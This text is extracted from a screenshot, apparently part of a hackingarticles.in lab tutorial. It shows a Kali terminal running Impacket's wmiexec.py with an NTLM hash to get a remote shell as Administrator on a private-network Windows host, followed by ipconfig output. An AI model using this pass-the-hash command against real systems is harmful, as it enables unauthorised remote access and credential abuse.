 root@kali:~/impacket/examples# python wmiexec.py -hashes 00000000000000000000000000000000:32196B
56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105
www.hackingarticles.in
Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.1.105
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
www.hackingarticles.in
Tunnel adapter isatap.{1C11AE65-E2D6-499F-B777-3D1B8B2CD55A}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 3:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\>